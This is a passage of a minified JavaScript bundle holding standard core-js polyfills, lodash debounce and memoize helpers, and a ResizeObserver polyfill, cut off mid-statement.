se=Wt("unscopables"),re=Array.prototype;null==re[se]&&$(re,se,oe(null));var ae,le,ce,de=function(t){re[se][t]=!0},he={},ue=!d((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})),pe=V("IE_PROTO"),fe=Object.prototype,ve=ue?Object.getPrototypeOf:function(t){return t=Lt(t),E(t,pe)?t[pe]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?fe:null},me=Wt("iterator"),ge=!1;[].keys&&("next"in(ce=[].keys())?(le=ve(ve(ce)))!==Object.prototype&&(ae=le):ge=!0),null==ae&&(ae={}),E(ae,me)||$(ae,me,(function(){return this}));var ye={IteratorPrototype:ae,BUGGY_SAFARI_ITERATORS:ge},be=z.f,we=Wt("toStringTag"),Se=function(t,e,i){t&&!E(t=i?t:t.prototype,we)&&be(t,we,{configurable:!0,value:e})},ke=ye.IteratorPrototype,xe=function(){return this},Te=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,i={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(i,[]),e=i instanceof Array}catch(t){}return function(i,n){return M(i),function(t){if(!k(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype")}(n),e?t.call(i,n):i.__proto__=n,i}}():void 0),Ee=ye.IteratorPrototype,Ce=ye.BUGGY_SAFARI_ITERATORS,Oe=Wt("iterator"),Ae=function(){return this},_e=function(t,e,i,n,o,s,r){!function(t,e,i){var n=e+" Iterator";t.prototype=oe(ke,{next:v(1,i)}),Se(t,n,!1),he[n]=xe}(i,e,n);var a,l,c,d=function(t){if(t===o&&m)return m;if(!Ce&&t in p)return p[t];switch(t){case"keys":case"values":case"entries":return function(){return new i(this,t)}}return function(){return new i(this)}},h=e+" Iterator",u=!1,p=t.prototype,f=p[Oe]||p["@@iterator"]||o&&p[o],m=!Ce&&f||d(o),g="Array"==e&&p.entries||f;if(g&&(a=ve(g.call(new t)),Ee!==Object.prototype&&a.next&&(ve(a)!==Ee&&(Te?Te(a,Ee):"function"!=typeof a[Oe]&&$(a,Oe,Ae)),Se(a,h,!0))),"values"==o&&f&&"values"!==f.name&&(u=!0,m=function(){return f.call(this)}),p[Oe]!==m&&$(p,Oe,m),he[e]=m,o)if(l={values:d("values"),keys:s?m:d("keys"),entries:d("entries")},r)for(c in l)!Ce&&!u&&c in p||tt(p,c,l[c]);else At({target:e,proto:!0,forced:Ce||u},l);return l},Pe=J.set,Le=J.getterFor("Array Iterator"),Me=_e(Array,"Array",(function(t,e){Pe(this,{type:"Array Iterator",target:S(t),index:0,kind:e})}),(function(){var t=Le(this),e=t.target,i=t.kind,n=t.index++;return!e||n>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==i?{value:n,done:!1}:"values"==i?{value:e[n],done:!1}:{value:[n,e[n]],done:!1}}),"values");he.Arguments=he.Array,de("keys"),de("values"),de("entries");var je=Object.assign,ze=!je||d((function(){var t={},e={},i=Symbol();return t[i]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=je({},t)[i]||"abcdefghijklmnopqrst"!=Qt(je({},e)).join("")}))?function(t,e){for(var i=Lt(t),n=arguments.length,o=1,s=gt.f,r=f.f;n>o;)for(var a,l=b(arguments[o++]),c=s?Qt(l).concat(s(l)):Qt(l),d=c.length,u=0;d>u;)a=c[u++],h&&!r.call(l,a)||(i[a]=l[a]);return i}:je;At({target:"Object",stat:!0,forced:Object.assign!==ze},{assign:ze});var $e=Wt("toStringTag"),We="Arguments"==g(function(){return arguments}()),Ie=function(t){var e,i,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(i=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),$e))?i:We?g(e):"Object"==(n=g(e))&&"function"==typeof e.callee?"Arguments":n},He={};He[Wt("toStringTag")]="z";var De="[object z]"!==String(He)?function(){return"[object "+Ie(this)+"]"}:He.toString,Re=Object.prototype;De!==Re.toString&&tt(Re,"toString",De,{unsafe:!0});var Ye="\t\n\v\f\r                　\u2028\u2029\ufeff",Be="["+Ye+"]",Xe=RegExp("^"+Be+Be+"*"),Ne=RegExp(Be+Be+"*$"),Ve=function(t){return function(e){var i=String(w(e));return 1&t&&(i=i.replace(Xe,"")),2&t&&(i=i.replace(Ne,"")),i}},Fe=(Ve(1),Ve(2),Ve(3)),qe=c.parseInt,Ue=/^[+-]?0[Xx]/,Ze=8!==qe(Ye+"08")||22!==qe(Ye+"0x16")?function(t,e){var i=Fe(String(t));return qe(i,e>>>0||(Ue.test(i)?16:10))}:qe;At({global:!0,forced:parseInt!=Ze},{parseInt:Ze});var Ge=function(t){return function(e,i){var n,o,s=String(w(e)),r=rt(i),a=s.length;return r<0||r>=a?t?"":void 0:(n=s.charCodeAt(r))<55296||n>56319||r+1===a||(o=s.charCodeAt(r+1))<56320||o>57343?t?s.charAt(r):n:t?s.slice(r,r+2):o-56320+(n-55296<<10)+65536}},Ke={codeAt:Ge(!1),charAt:Ge(!0)},Qe=Ke.charAt,Je=J.set,ti=J.getterFor("String Iterator");_e(String,"String",(function(t){Je(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=ti(this),i=e.string,n=e.index;return n>=i.length?{value:void 0,done:!0}:(t=Qe(i,n),e.index+=t.length,{value:t,done:!1})}));var ei=function(t,e,i){for(var n in e)tt(t,n,e[n],i);return t},ii=!d((function(){return Object.isExtensible(Object.preventExtensions({}))})),ni=e((function(t){var e=z.f,i=X("meta"),n=0,o=Object.isExtensible||function(){return!0},s=function(t){e(t,i,{value:{objectID:"O"+ ++n,weakData:{}}})},a=t.exports={REQUIRED:!1,fastKey:function(t,e){if(!k(t))return"symbol"==r(t)?t:("string"==typeof t?"S":"P")+t;if(!E(t,i)){if(!o(t))return"F";if(!e)return"E";s(t)}return t[i].objectID},getWeakData:function(t,e){if(!E(t,i)){if(!o(t))return!0;if(!e)return!1;s(t)}return t[i].weakData},onFreeze:function(t){return ii&&a.REQUIRED&&o(t)&&!E(t,i)&&s(t),t}};F[i]=!0})),oi=(ni.REQUIRED,ni.fastKey,ni.getWeakData,ni.onFreeze,Wt("iterator")),si=Array.prototype,ri=Wt("iterator"),ai=function(t,e,i,n){try{return n?e(M(i)[0],i[1]):e(i)}catch(e){var o=t.return;throw void 0!==o&&M(o.call(t)),e}},li=e((function(t){var e=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,i,n,o,s){var r,a,l,c,d,h,u,p=Pt(i,n,o?2:1);if(s)r=t;else{if("function"!=typeof(a=function(t){if(null!=t)return t[ri]||t["@@iterator"]||he[Ie(t)]}(t)))throw TypeError("Target is not iterable");if(void 0!==(u=a)&&(he.Array===u||si[oi]===u)){for(l=0,c=lt(t.length);c>l;l++)if((d=o?p(M(h=t[l])[0],h[1]):p(t[l]))&&d instanceof e)return d;return new e(!1)}r=a.call(t)}for(;!(h=r.next()).done;)if((d=ai(r,p,h.value,o))&&d instanceof e)return d;return new e(!1)}).stop=function(t){return new e(!0,t)}})),ci=function(t,e,i){if(!(t instanceof e))throw TypeError("Incorrect "+(i?i+" ":"")+"invocation");return t},di=Wt("iterator"),hi=!1;try{var ui=0,pi={next:function(){return{done:!!ui++}},return:function(){hi=!0}};pi[di]=function(){return this},Array.from(pi,(function(){throw 2}))}catch(t){}var fi=function(t,e,i,n,o){var s=c[t],r=s&&s.prototype,a=s,l=n?"set":"add",h={},u=function(t){var e=r[t];tt(r,t,"add"==t?function(t){return e.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(o&&!k(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return o&&!k(t)?void 0:e.call(this,0===t?0:t)}:"has"==t?function(t){return!(o&&!k(t))&&e.call(this,0===t?0:t)}:function(t,i){return e.call(this,0===t?0:t,i),this})};if(Ct(t,"function"!=typeof s||!(o||r.forEach&&!d((function(){(new s).entries().next()})))))a=i.getConstructor(e,t,n,l),ni.REQUIRED=!0;else if(Ct(t,!0)){var p=new a,f=p[l](o?{}:-0,1)!=p,v=d((function(){p.has(1)})),m=function(t,e){if(!hi)return!1;var i=!1;try{var n={};n[di]=function(){return{next:function(){return{done:i=!0}}}},function(t){new s(t)}(n)}catch(t){}return i}(),g=!o&&d((function(){for(var t=new s,e=5;e--;)t[l](e,e);return!t.has(-0)}));m||((a=e((function(e,i){ci(e,a,t);var o=function(t,e,i){var n,o;return Te&&"function"==typeof(n=e.constructor)&&n!==i&&k(o=n.prototype)&&o!==i.prototype&&Te(t,o),t}(new s,e,a);return null!=i&&li(i,o[l],o,n),o}))).prototype=r,r.constructor=a),(v||g)&&(u("delete"),u("has"),n&&u("get")),(g||f)&&u(l),o&&r.clear&&delete r.clear}return h[t]=a,At({global:!0,forced:a!=s},h),Se(a,t),o||i.setStrong(a,t,n),a},vi=ni.getWeakData,mi=J.set,gi=J.getterFor,yi=Yt.find,bi=Yt.findIndex,wi=0,Si=function(t){return t.frozen||(t.frozen=new ki)},ki=function(){this.entries=[]},xi=function(t,e){return yi(t.entries,(function(t){return t[0]===e}))};ki.prototype={get:function(t){var e=xi(this,t);if(e)return e[1]},has:function(t){return!!xi(this,t)},set:function(t,e){var i=xi(this,t);i?i[1]=e:this.entries.push([t,e])},delete:function(t){var e=bi(this.entries,(function(e){return e[0]===t}));return~e&&this.entries.splice(e,1),!!~e}};var Ti={getConstructor:function(t,e,i,n){var o=t((function(t,s){ci(t,o,e),mi(t,{type:e,id:wi++,frozen:void 0}),null!=s&&li(s,t[n],t,i)})),s=gi(e),r=function(t,e,i){var n=s(t),o=vi(M(e),!0);return!0===o?Si(n).set(e,i):o[n.id]=i,t};return ei(o.prototype,{delete:function(t){var e=s(this);if(!k(t))return!1;var i=vi(t);return!0===i?Si(e).delete(t):i&&E(i,e.id)&&delete i[e.id]},has:function(t){var e=s(this);if(!k(t))return!1;var i=vi(t);return!0===i?Si(e).has(t):i&&E(i,e.id)}}),ei(o.prototype,i?{get:function(t){var e=s(this);if(k(t)){var i=vi(t);return!0===i?Si(e).get(t):i?i[e.id]:void 0}},set:function(t,e){return r(this,t,e)}}:{add:function(t){return r(this,t,!0)}}),o}},Ei=(e((function(t){var e,i=J.enforce,n=!c.ActiveXObject&&"ActiveXObject"in c,o=Object.isExtensible,s=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},r=t.exports=fi("WeakMap",s,Ti,!0,!0);if(R&&n){e=Ti.getConstructor(s,"WeakMap",!0),ni.REQUIRED=!0;var a=r.prototype,l=a.delete,d=a.has,h=a.get,u=a.set;ei(a,{delete:function(t){if(k(t)&&!o(t)){var n=i(this);return n.frozen||(n.frozen=new e),l.call(this,t)||n.frozen.delete(t)}return l.call(this,t)},has:function(t){if(k(t)&&!o(t)){var n=i(this);return n.frozen||(n.frozen=new e),d.call(this,t)||n.frozen.has(t)}return d.call(this,t)},get:function(t){if(k(t)&&!o(t)){var n=i(this);return n.frozen||(n.frozen=new e),d.call(this,t)?h.call(this,t):n.frozen.get(t)}return h.call(this,t)},set:function(t,n){if(k(t)&&!o(t)){var s=i(this);s.frozen||(s.frozen=new e),d.call(this,t)?u.call(this,t,n):s.frozen.set(t,n)}else u.call(this,t,n);return this}})}})),Wt("iterator")),Ci=Wt("toStringTag"),Oi=Me.values;for(var Ai in Vt){var _i=c[Ai],Pi=_i&&_i.prototype;if(Pi){if(Pi[Ei]!==Oi)try{$(Pi,Ei,Oi)}catch(t){Pi[Ei]=Oi}if(Pi[Ci]||$(Pi,Ci,Ai),Vt[Ai])for(var Li in Me)if(Pi[Li]!==Me[Li])try{$(Pi,Li,Me[Li])}catch(t){Pi[Li]=Me[Li]}}}var Mi="Expected a function",ji=/^\s+|\s+$/g,zi=/^[-+]0x[0-9a-f]+$/i,$i=/^0b[01]+$/i,Wi=/^0o[0-7]+$/i,Ii=parseInt,Hi="object"==r(t)&&t&&t.Object===Object&&t,Di="object"==("undefined"==typeof self?"undefined":r(self))&&self&&self.Object===Object&&self,Ri=Hi||Di||Function("return this")(),Yi=Object.prototype.toString,Bi=Math.max,Xi=Math.min,Ni=function(){return Ri.Date.now()};function Vi(t){var e=r(t);return!!t&&("object"==e||"function"==e)}function Fi(t){if("number"==typeof t)return t;if(function(t){return"symbol"==r(t)||function(t){return!!t&&"object"==r(t)}(t)&&"[object Symbol]"==Yi.call(t)}(t))return NaN;if(Vi(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=Vi(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(ji,"");var i=$i.test(t);return i||Wi.test(t)?Ii(t.slice(2),i?2:8):zi.test(t)?NaN:+t}var qi=function(t,e,i){var n=!0,o=!0;if("function"!=typeof t)throw new TypeError(Mi);return Vi(i)&&(n="leading"in i?!!i.leading:n,o="trailing"in i?!!i.trailing:o),function(t,e,i){var n,o,s,r,a,l,c=0,d=!1,h=!1,u=!0;if("function"!=typeof t)throw new TypeError(Mi);function p(e){var i=n,s=o;return n=o=void 0,c=e,r=t.apply(s,i)}function f(t){var i=t-l;return void 0===l||i>=e||i<0||h&&t-c>=s}function v(){var t=Ni();if(f(t))return m(t);a=setTimeout(v,function(t){var i=e-(t-l);return h?Xi(i,s-(t-c)):i}(t))}function m(t){return a=void 0,u&&n?p(t):(n=o=void 0,r)}function g(){var t=Ni(),i=f(t);if(n=arguments,o=this,l=t,i){if(void 0===a)return function(t){return c=t,a=setTimeout(v,e),d?p(t):r}(l);if(h)return a=setTimeout(v,e),p(l)}return void 0===a&&(a=setTimeout(v,e)),r}return e=Fi(e)||0,Vi(i)&&(d=!!i.leading,s=(h="maxWait"in i)?Bi(Fi(i.maxWait)||0,e):s,u="trailing"in i?!!i.trailing:u),g.cancel=function(){void 0!==a&&clearTimeout(a),c=0,n=l=o=a=void 0},g.flush=function(){return void 0===a?r:m(Ni())},g}(t,e,{leading:n,maxWait:e,trailing:o})},Ui=/^\s+|\s+$/g,Zi=/^[-+]0x[0-9a-f]+$/i,Gi=/^0b[01]+$/i,Ki=/^0o[0-7]+$/i,Qi=parseInt,Ji="object"==r(t)&&t&&t.Object===Object&&t,tn="object"==("undefined"==typeof self?"undefined":r(self))&&self&&self.Object===Object&&self,en=Ji||tn||Function("return this")(),nn=Object.prototype.toString,on=Math.max,sn=Math.min,rn=function(){return en.Date.now()};function an(t){var e=r(t);return!!t&&("object"==e||"function"==e)}function ln(t){if("number"==typeof t)return t;if(function(t){return"symbol"==r(t)||function(t){return!!t&&"object"==r(t)}(t)&&"[object Symbol]"==nn.call(t)}(t))return NaN;if(an(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=an(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(Ui,"");var i=Gi.test(t);return i||Ki.test(t)?Qi(t.slice(2),i?2:8):Zi.test(t)?NaN:+t}var cn=function(t,e,i){var n,o,s,r,a,l,c=0,d=!1,h=!1,u=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function p(e){var i=n,s=o;return n=o=void 0,c=e,r=t.apply(s,i)}function f(t){var i=t-l;return void 0===l||i>=e||i<0||h&&t-c>=s}function v(){var t=rn();if(f(t))return m(t);a=setTimeout(v,function(t){var i=e-(t-l);return h?sn(i,s-(t-c)):i}(t))}function m(t){return a=void 0,u&&n?p(t):(n=o=void 0,r)}function g(){var t=rn(),i=f(t);if(n=arguments,o=this,l=t,i){if(void 0===a)return function(t){return c=t,a=setTimeout(v,e),d?p(t):r}(l);if(h)return a=setTimeout(v,e),p(l)}return void 0===a&&(a=setTimeout(v,e)),r}return e=ln(e)||0,an(i)&&(d=!!i.leading,s=(h="maxWait"in i)?on(ln(i.maxWait)||0,e):s,u="trailing"in i?!!i.trailing:u),g.cancel=function(){void 0!==a&&clearTimeout(a),c=0,n=l=o=a=void 0},g.flush=function(){return void 0===a?r:m(rn())},g},dn="__lodash_hash_undefined__",hn=/^\[object .+?Constructor\]$/,un="object"==r(t)&&t&&t.Object===Object&&t,pn="object"==("undefined"==typeof self?"undefined":r(self))&&self&&self.Object===Object&&self,fn=un||pn||Function("return this")(),vn=Array.prototype,mn=Function.prototype,gn=Object.prototype,yn=fn["__core-js_shared__"],bn=function(){var t=/[^.]+$/.exec(yn&&yn.keys&&yn.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),wn=mn.toString,Sn=gn.hasOwnProperty,kn=gn.toString,xn=RegExp("^"+wn.call(Sn).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Tn=vn.splice,En=Mn(fn,"Map"),Cn=Mn(Object,"create");function On(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var n=t[e];this.set(n[0],n[1])}}function An(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var n=t[e];this.set(n[0],n[1])}}function _n(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var n=t[e];this.set(n[0],n[1])}}function Pn(t,e){for(var i,n,o=t.length;o--;)if((i=t[o][0])===(n=e)||i!=i&&n!=n)return o;return-1}function Ln(t,e){var i,n,o=t.__data__;return("string"==(n=r(i=e))||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==i:null===i)?o["string"==typeof e?"string":"hash"]:o.map}function Mn(t,e){var i=function(t,e){return null==t?void 0:t[e]}(t,e);return function(t){return!(!zn(t)||(e=t,bn&&bn in e))&&(function(t){var e=zn(t)?kn.call(t):"";return"[object Function]"==e||"[object GeneratorFunction]"==e}(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t)?xn:hn).test(function(t){if(null!=t){try{return wn.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t));var e}(i)?i:void 0}function jn(t,e){if("function"!=typeof t||e&&"function"!=typeof e)throw new TypeError("Expected a function");var i=function i(){var n=arguments,o=e?e.apply(this,n):n[0],s=i.cache;if(s.has(o))return s.get(o);var r=t.apply(this,n);return i.cache=s.set(o,r),r};return i.cache=new(jn.Cache||_n),i}function zn(t){var e=r(t);return!!t&&("object"==e||"function"==e)}On.prototype.clear=function(){this.__data__=Cn?Cn(null):{}},On.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},On.prototype.get=function(t){var e=this.__data__;if(Cn){var i=e[t];return i===dn?void 0:i}return Sn.call(e,t)?e[t]:void 0},On.prototype.has=function(t){var e=this.__data__;return Cn?void 0!==e[t]:Sn.call(e,t)},On.prototype.set=function(t,e){return this.__data__[t]=Cn&&void 0===e?dn:e,this},An.prototype.clear=function(){this.__data__=[]},An.prototype.delete=function(t){var e=this.__data__,i=Pn(e,t);return!(i<0||(i==e.length-1?e.pop():Tn.call(e,i,1),0))},An.prototype.get=function(t){var e=this.__data__,i=Pn(e,t);return i<0?void 0:e[i][1]},An.prototype.has=function(t){return Pn(this.__data__,t)>-1},An.prototype.set=function(t,e){var i=this.__data__,n=Pn(i,t);return n<0?i.push([t,e]):i[n][1]=e,this},_n.prototype.clear=function(){this.__data__={hash:new On,map:new(En||An),string:new On}},_n.prototype.delete=function(t){return Ln(this,t).delete(t)},_n.prototype.get=function(t){return Ln(this,t).get(t)},_n.prototype.has=function(t){return Ln(this,t).has(t)},_n.prototype.set=function(t,e){return Ln(this,t).set(t,e),this},jn.Cache=_n;var $n=jn,Wn=function(){if("undefined"!=typeof Map)return Map;function t(t,e){var i=-1;return t.some((function(t,n){return t[0]===e&&(i=n,!0)})),i}return function(){function e(){this.__entries__=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(e){var i=t(this.__entries__,e),n=this.__entries__[i];return n&&n[1]},e.prototype.set=function(e,i){var n=t(this.__entries__,e);~n?this.__entries__[n][1]=i:this.__entries__.push([e,i])},e.prototype.delete=function(e){var i=this.__entries__,n=t(i,e);~n&&i.splice(n,1)},e.prototype.has=function(e){return!!~t(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var i=0,n=this.__entries__;i<n.length;i++){var o=n[i];t.call(e,o[1],o[0])}},e}()}(),In="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,Hn=void 0!==n&&n.Math===Math?n:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),Dn="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(Hn):function(t){return setTimeout((function(){return t(Date.now())}),1e3/60)},Rn=["top","right","bottom","left","width","height","size","weight"],Yn="undefined"!=typeof MutationObserver,Bn=function(){function t(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(t,e){var i=!1,n=!1,o=0;function s(){i&&(i=!1,t()),n&&a()}function r(){Dn(s)}function a(){var t=Date.now();if(i){if(t-o<2)return;n=!0}else i=!0,n=!1,setTimeout(r,20);o=t}return a}(this.refresh.bind(this))}return t.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},t.prototype.removeObserver=function(t){var e=this.observers_,i=e.indexOf(t);~i&&e.splice(i,1),!e.length&&this.connected_&&this.disconnect_()},t.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},t.prototype.updateObservers_=function(){var t=this.observers_.filter((function(t){return t.gatherActive(),t.hasActive()}));return t.forEach((function(t){return t.broadcastActive()})),t.length>0},t.prototype.connect_=function(){In&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),Yn?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},t.prototype.disconnect_=function(){In&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},t.prototype.onTransitionEnd_=function(t){var e=t.propertyName,i=void 0===e?"":e;Rn.some((function(t){return!!~i.indexOf(t)}))&&this.refresh()},t.getInstance=function(){return this.instance_||(this.instance_=new t),this.instance_},t.instance_=null,t}(),Xn=function(t,e){for(var i=0,n=Object.keys(e);i<n.length;i++){var o=n[i];Object.defineProperty(t,o,{value:e[o],enumerable:!1,writable:!1,configurable:!0})}return t},Nn=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||Hn},Vn=Gn(0,0,0,0);function Fn(t){return parseFloat(t)||0}function qn(t){for(var e=[],i=1;i<arguments.length;i++)e[i-1]=arguments[i];return e.reduce((function(e,i){return e+Fn(t["border-"+i+"-width"])}),0)}var Un="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof Nn(t).SVGGraphicsElement}:function(t){return t instanceof Nn(t).SVGElement&&"function"==typeof t.getBBox};function Zn(t){return In?Un(t)?function(t){var e=t.getBBox();return Gn(0,0,e.width,e.height)}(t):function(t){var e=t.clientWidth,i=t.clientHeight;if(!e&&!i)return Vn;var n=Nn(t).getComputedStyle(t),o=function(t){for(var e={},i=0,n=["top","right","bottom","left"];i<n.length;i++){var o=n[i],s=t["padding-"+o];e[o]=Fn(s)}return e}(n),s=o.left+o.right,r=o.top+o.bottom,a=Fn(n.width),l=Fn(n.height);if("border-box"===n.boxSizing&&(Math.round(a+s)!==e&&(a-=qn(n,"left","right")+s),Math.round(l+r)!==i&&(l-=qn(n,"top","bottom")+r)),!function(t){return t===Nn(t).document.documentElement}(t)){var c=Math.round(a+s)-e,d=Math.round(l+r)-i;1!==Math.abs(c)&&(a-=c),1!==Math.abs(d)&&(l-=d)}return Gn(o.left,o.top,a,l)}(t):Vn}function Gn(t,e,i,n){return{x:t,y:e,width:i,height:n}}var Kn=function(){function t(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=Gn(0,0,0,0),this.target=t}return t.prototype.isActive=function(){var t=Zn(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},t.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},t}(),Qn=function(t,e){var i,n,o,s,r,a,l,c=(n=(i=e).x,o=i.y,s=i.width,r=i.height,a="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,l=Object.create(a.prototype),Xn(l,{x:n,y:o,width:s,height:r,top:o,right:n+s,bottom:r+o,left:n}),l);Xn(this,{target:t,contentRect:c})},Jn=function(){function t(t,e,i){if(this.activeObservations_=[],this.observations_=new Wn,"function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=i}return t.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof Nn(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new Kn(t)),this.controller_.addObserver(this),this.controller_.refresh())}},t.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof Nn(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},t.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},t.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach((function(e){e.isActive()&&t.activeObservations_.push(e)}))},t.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,e=this.activeObservations_.map((function(t){return new Qn(t.target,t.broadcastRect())}));this.callback_.call(t,e,t),this.clearActive()}},t.prototype.clearActive=function(){this.activeObservations_.splice(0)},t.prototype.hasActive=function(){return this.activeObservations_.length>0},t}(),to="undefined"!=typeof WeakMap?new WeakMap:new Wn,eo=function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var i=Bn.getInstance(),n=new Jn(e,i,this);to.set(this,n)};["observe","unobserve","disconnect"].forEach((function(t){eo.prototype[t]=function(){var e;return(e=to.get(this))[t].apply(e,arguments)}}));var io=void 0!==Hn.ResizeObserver?Hn.ResizeObserver:eo,no=function(t){return function(e,i,n,o){_t(i);var s=Lt(e),r=b(s),a=lt(s.length),l=t?a-1:0,c=t?-1:1;if(n<2)for(;;){if(l in r){o=r[l],l+=c;break}if(l+=c,t?l<0:a<=l)throw TypeError("Reduce of empty array with no initial value")}for(;t?l>=0:a>l;l+=c)l in r&&(o=i(o,r[l],l,s));return o}},oo=[no(!1),no(!0)][0];At({target:"Array",proto:!0,forced:Bt("reduce")},{reduce:function(t){return oo(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}});var so=z.f,ro=Function.prototype,ao=ro.toString,lo=/^\s*function ([^ (]*)/;!h||"name"in ro||so(ro,"name",{configurable:!0,get:function(){try{return ao.call(this).match(lo)[1]}catch(t){return""}}});var co,ho,uo=function(){var t=M(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e},po=RegExp.prototype.exec,fo=String.prototype.replace,vo=po,mo=(co=/a/,ho=/b*/g,po.call(co,"a"),po.call(ho,"a"),0!==co.lastIndex||0!==ho.lastIndex),go=void 0!==/()??/.exec("")[1];(mo||go)&&(vo=function(t){var e,i,n,o,s=this;return go&&(i=new RegExp("^"+s.source+"$(?!\\s)",uo.call(s))),mo&&(e=s.lastIndex),n=po.call(s,t),mo&&n&&(s.lastIndex=s.global?n.index+n[0].length:e),go&&n&&n.length>1&&fo.call(n[0],i,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(n[o]=void 0)})),n});var yo=vo;At({target:"RegExp",proto:!0,forced:/./.exec!==yo},{exec:yo});var bo=Wt("species"),wo=!d((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),So=!d((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var i="ab".split(t);return 2!==i.length||"a"!==i[0]||"b"!==i[1]})),ko=function(t,e,i,n){var o=Wt(t),s=!d((function(){var e={};return e[o]=function(){return 7},7!=""[t](e)})),r=s&&!d((function(){var e=!1,i=/a/;return i.exec=function(){return e=!0,null},"split"===t&&(i.constructor={},i.constructor[bo]=function(){return i}),i[o](""),!e}));if(!s||!r||"replace"===t&&!wo||"split"===t&&!So){var a=/./[o],l=i(o,""[t],(function(t,e,i,n,o){return e.exec===yo?s&&!o?{done:!0,value:a.call(e,i,n)}:{done:!0,value:t.call(i,e,n)}:{done:!1}})),c=l[0],h=l[1];tt(String.prototype,t,c),tt(RegExp.prototype,o,2==e?function(t,e){return h.call(t,this,e)}:function(t){return h.call(t,this)}),n&&$(RegExp.prototype[o],"sham",!0)}},xo=Ke.charAt,To=function(t,e,i){return e+(i?xo(t,e).length:1)},Eo=function(t,e){var i=t.exec;if("function"==typeof i){var n=i.call(t,e);if("object"!=r(n))throw TypeError("RegExp exec method returned something other than an Object or null");return n}if("RegExp"!==g(t))throw TypeError("RegExp#exec called on incompatible receiver");return yo.call(t,e)};ko("match",1,(function(t,e,i){return[function(e){var i=w(this),n=null==e?void 